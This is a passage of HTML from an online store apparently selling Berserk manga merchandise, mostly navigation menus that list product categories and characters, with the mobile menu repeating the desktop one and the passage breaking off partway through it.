	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-8459" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-8459"><a href="https://berserkshop.com/my-account/">My account<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8457" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8457"><a href="https://berserkshop.com/customer-help/">Customer Help<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8458" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8458"><a href="https://berserkshop.com/checkout/">Checkout<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div  class="col-full-nav">

	<div  class="shoptimizer-primary-navigation col-full">		
			
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-25854" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/store_pages/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-26118" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/shop/" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-25960" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cloth/" class="cg-menu-link sub-menu-link"><span>Berserk Cloth<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-t-shirts/" class="cg-menu-link sub-menu-link"><span>Berserk T-Shirts</span></a></li>
<li id="nav-menu-item-25986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-hoodies/" class="cg-menu-link sub-menu-link"><span>Berserk Hoodies</span></a></li>
<li id="nav-menu-item-25987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-jackets/" class="cg-menu-link sub-menu-link"><span>Berserk Jackets</span></a></li>
<li id="nav-menu-item-26515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-ugly-christmas-sweater/" class="cg-menu-link sub-menu-link"><span>Berserk Ugly Christmas Sweater *ੈ🎄</span></a></li>
<li id="nav-menu-item-26009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-sweatshirts/" class="cg-menu-link sub-menu-link"><span>Berserk Sweatshirts</span></a></li>
<li id="nav-menu-item-25990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-shoes/" class="cg-menu-link sub-menu-link"><span>Berserk Shoes</span></a></li>
<li id="nav-menu-item-25985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-hats-caps/" class="cg-menu-link sub-menu-link"><span>Berserk Hats &amp; Caps</span></a></li>
<li id="nav-menu-item-25982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-beanies/" class="cg-menu-link sub-menu-link"><span>Berserk Beanies</span></a></li>
<li id="nav-menu-item-25984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-gloves/" class="cg-menu-link sub-menu-link"><span>Berserk Gloves</span></a></li>
<li id="nav-menu-item-25983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bikini/" class="cg-menu-link sub-menu-link"><span>Berserk Bikini</span></a></li>
<li id="nav-menu-item-25988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-kimono/" class="cg-menu-link sub-menu-link"><span>Berserk Kimono</span></a></li>
<li id="nav-menu-item-25989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pants-joggers/" class="cg-menu-link sub-menu-link"><span>Berserk Pants &amp; Joggers</span></a></li>
<li id="nav-menu-item-26008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-socks/" class="cg-menu-link sub-menu-link"><span>Berserk Socks</span></a></li>
<li id="nav-menu-item-25991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-slippers/" class="cg-menu-link sub-menu-link"><span>Berserk Slippers</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-accessories/" class="cg-menu-link sub-menu-link"><span>Berserk Accessories<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-face-masks/" class="cg-menu-link sub-menu-link"><span>Berserk Face Masks</span></a></li>
<li id="nav-menu-item-25967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-gift-box/" class="cg-menu-link sub-menu-link"><span>Berserk Gift Box</span></a></li>
<li id="nav-menu-item-25971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-mugs/" class="cg-menu-link sub-menu-link"><span>Berserk Mugs</span></a></li>
<li id="nav-menu-item-25970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-mouse-pads/" class="cg-menu-link sub-menu-link"><span>Berserk Mouse Pads</span></a></li>
<li id="nav-menu-item-25968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-keycaps/" class="cg-menu-link sub-menu-link"><span>Berserk Keycaps</span></a></li>
<li id="nav-menu-item-25969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-keychains/" class="cg-menu-link sub-menu-link"><span>Berserk Keychains</span></a></li>
<li id="nav-menu-item-25963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-backpacks/" class="cg-menu-link sub-menu-link"><span>Berserk Backpacks</span></a></li>
<li id="nav-menu-item-25964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bags/" class="cg-menu-link sub-menu-link"><span>Berserk Bags</span></a></li>
<li id="nav-menu-item-25972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-necklaces/" class="cg-menu-link sub-menu-link"><span>Berserk Necklaces</span></a></li>
<li id="nav-menu-item-25965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bracelets/" class="cg-menu-link sub-menu-link"><span>Berserk Bracelets</span></a></li>
<li id="nav-menu-item-25973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-notebook/" class="cg-menu-link sub-menu-link"><span>Berserk Notebook</span></a></li>
<li id="nav-menu-item-25974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pencil-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Pencil Cases</span></a></li>
<li id="nav-menu-item-25975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pins/" class="cg-menu-link sub-menu-link"><span>Berserk Pins</span></a></li>
<li id="nav-menu-item-25976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-playing-cards/" class="cg-menu-link sub-menu-link"><span>Berserk Playing Cards</span></a></li>
<li id="nav-menu-item-26012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wallets/" class="cg-menu-link sub-menu-link"><span>Berserk Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Cases<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-iphone-cases/" class="cg-menu-link sub-menu-link"><span>Berserk iPhone Cases</span></a></li>
<li id="nav-menu-item-25980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-samsung-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Samsung Cases</span></a></li>
<li id="nav-menu-item-25978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-airpod-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Airpod Cases</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Cosplay<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-men-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Men Cosplay</span></a></li>
<li id="nav-menu-item-26014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-women-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Women Cosplay</span></a></li>
<li id="nav-menu-item-26013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wigs-hair/" class="cg-menu-link sub-menu-link"><span>Berserk Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-decoration/" class="cg-menu-link sub-menu-link"><span>Berserk Decoration<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-posters/" class="cg-menu-link sub-menu-link"><span>Berserk Posters</span></a></li>
<li id="nav-menu-item-26001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-puzzles/" class="cg-menu-link sub-menu-link"><span>Berserk Puzlles</span></a></li>
<li id="nav-menu-item-26011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wall-arts/" class="cg-menu-link sub-menu-link"><span>Berserk Wall Arts</span></a></li>
<li id="nav-menu-item-25997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>Berserk Body Pillows / Dakimakura</span></a></li>
<li id="nav-menu-item-25998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pillows/" class="cg-menu-link sub-menu-link"><span>Berserk Pillows</span></a></li>
<li id="nav-menu-item-25995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bedding-sets/" class="cg-menu-link sub-menu-link"><span>Berserk Bedding Sets</span></a></li>
<li id="nav-menu-item-25996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-blanket/" class="cg-menu-link sub-menu-link"><span>Berserk Blanket</span></a></li>
<li id="nav-menu-item-26002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-rugs/" class="cg-menu-link sub-menu-link"><span>Berserk Rugs</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-26003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-figures-toys/" class="cg-menu-link sub-menu-link"><span>Berserk Figures &amp; Toys<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-action-figures/" class="cg-menu-link sub-menu-link"><span>Berserk Action Figures</span></a></li>
<li id="nav-menu-item-26004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-3d-lamps/" class="cg-menu-link sub-menu-link"><span>Berserk 3D Lamps</span></a></li>
<li id="nav-menu-item-26006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-funko-pop/" class="cg-menu-link sub-menu-link"><span>Berserk Funko Pop</span></a></li>
<li id="nav-menu-item-26007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-nendoroid/" class="cg-menu-link sub-menu-link"><span>Berserk Nendoroid</span></a></li>
<li id="nav-menu-item-26015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-plushies/" class="cg-menu-link sub-menu-link"><span>Berserk Plushies</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-26016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-workout-gear/" class="cg-menu-link sub-menu-link"><span>Berserk Workout Gear<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-tank-tops/" class="cg-menu-link sub-menu-link"><span>Berserk Tank Tops</span></a></li>
<li id="nav-menu-item-26018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>Berserk Compression (long sleeves)</span></a></li>
<li id="nav-menu-item-26019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>Berserk Compression (short sleeves)</span></a></li>
<li id="nav-menu-item-26020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-leggings/" class="cg-menu-link sub-menu-link"><span>Berserk Leggings</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-25999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/guts-merch/" class="cg-menu-link sub-menu-link"><span>Guts Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/isidro-merch/" class="cg-menu-link sub-menu-link"><span>Isidro Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/puck-merch/" class="cg-menu-link sub-menu-link"><span>Puck Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/casca-merch/" class="cg-menu-link sub-menu-link"><span>Casca Merch<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-25859" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/tracking-order-2/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-25856" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-25855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25857" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-25858" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
</ul>			</div>
				
					<div class="menu-primary-menu-container shoptimizer-mobile-menu">
				<ul id="menu-primary-menu-1" class="menu"><li id="nav-menu-item-25854" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/store_pages/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-26118" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/shop/" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-25960" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cloth/" class="cg-menu-link sub-menu-link"><span>Berserk Cloth<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-t-shirts/" class="cg-menu-link sub-menu-link"><span>Berserk T-Shirts</span></a></li>
<li id="nav-menu-item-25986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-hoodies/" class="cg-menu-link sub-menu-link"><span>Berserk Hoodies</span></a></li>
<li id="nav-menu-item-25987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-jackets/" class="cg-menu-link sub-menu-link"><span>Berserk Jackets</span></a></li>
<li id="nav-menu-item-26515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-ugly-christmas-sweater/" class="cg-menu-link sub-menu-link"><span>Berserk Ugly Christmas Sweater *ੈ🎄</span></a></li>
<li id="nav-menu-item-26009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-sweatshirts/" class="cg-menu-link sub-menu-link"><span>Berserk Sweatshirts</span></a></li>
<li id="nav-menu-item-25990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-shoes/" class="cg-menu-link sub-menu-link"><span>Berserk Shoes</span></a></li>
<li id="nav-menu-item-25985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-hats-caps/" class="cg-menu-link sub-menu-link"><span>Berserk Hats &amp; Caps</span></a></li>
<li id="nav-menu-item-25982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-beanies/" class="cg-menu-link sub-menu-link"><span>Berserk Beanies</span></a></li>
<li id="nav-menu-item-25984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-gloves/" class="cg-menu-link sub-menu-link"><span>Berserk Gloves</span></a></li>
<li id="nav-menu-item-25983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bikini/" class="cg-menu-link sub-menu-link"><span>Berserk Bikini</span></a></li>
<li id="nav-menu-item-25988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-kimono/" class="cg-menu-link sub-menu-link"><span>Berserk Kimono</span></a></li>
<li id="nav-menu-item-25989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pants-joggers/" class="cg-menu-link sub-menu-link"><span>Berserk Pants &amp; Joggers</span></a></li>
<li id="nav-menu-item-26008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-socks/" class="cg-menu-link sub-menu-link"><span>Berserk Socks</span></a></li>
<li id="nav-menu-item-25991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-slippers/" class="cg-menu-link sub-menu-link"><span>Berserk Slippers</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-accessories/" class="cg-menu-link sub-menu-link"><span>Berserk Accessories<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-face-masks/" class="cg-menu-link sub-menu-link"><span>Berserk Face Masks</span></a></li>
<li id="nav-menu-item-25967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-gift-box/" class="cg-menu-link sub-menu-link"><span>Berserk Gift Box</span></a></li>
<li id="nav-menu-item-25971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-mugs/" class="cg-menu-link sub-menu-link"><span>Berserk Mugs</span></a></li>
<li id="nav-menu-item-25970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-mouse-pads/" class="cg-menu-link sub-menu-link"><span>Berserk Mouse Pads</span></a></li>
<li id="nav-menu-item-25968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-keycaps/" class="cg-menu-link sub-menu-link"><span>Berserk Keycaps</span></a></li>
<li id="nav-menu-item-25969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-keychains/" class="cg-menu-link sub-menu-link"><span>Berserk Keychains</span></a></li>
<li id="nav-menu-item-25963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-backpacks/" class="cg-menu-link sub-menu-link"><span>Berserk Backpacks</span></a></li>
<li id="nav-menu-item-25964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bags/" class="cg-menu-link sub-menu-link"><span>Berserk Bags</span></a></li>
<li id="nav-menu-item-25972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-necklaces/" class="cg-menu-link sub-menu-link"><span>Berserk Necklaces</span></a></li>
<li id="nav-menu-item-25965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bracelets/" class="cg-menu-link sub-menu-link"><span>Berserk Bracelets</span></a></li>
<li id="nav-menu-item-25973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-notebook/" class="cg-menu-link sub-menu-link"><span>Berserk Notebook</span></a></li>
<li id="nav-menu-item-25974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pencil-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Pencil Cases</span></a></li>
<li id="nav-menu-item-25975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pins/" class="cg-menu-link sub-menu-link"><span>Berserk Pins</span></a></li>
<li id="nav-menu-item-25976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-playing-cards/" class="cg-menu-link sub-menu-link"><span>Berserk Playing Cards</span></a></li>
<li id="nav-menu-item-26012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wallets/" class="cg-menu-link sub-menu-link"><span>Berserk Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Cases<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-iphone-cases/" class="cg-menu-link sub-menu-link"><span>Berserk iPhone Cases</span></a></li>
<li id="nav-menu-item-25980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-samsung-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Samsung Cases</span></a></li>
<li id="nav-menu-item-25978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-airpod-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Airpod Cases</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Cosplay<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-men-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Men Cosplay</span></a></li>
